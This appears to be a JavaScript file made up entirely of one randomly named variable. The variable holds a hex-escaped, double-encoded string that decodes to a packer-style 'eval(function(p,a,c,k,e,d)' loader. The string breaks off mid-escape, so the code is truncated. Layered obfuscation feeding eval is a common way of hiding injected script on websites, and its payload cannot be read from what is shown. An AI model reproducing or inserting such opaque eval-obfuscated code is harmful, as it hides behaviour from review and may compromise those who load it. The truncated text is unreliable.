var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c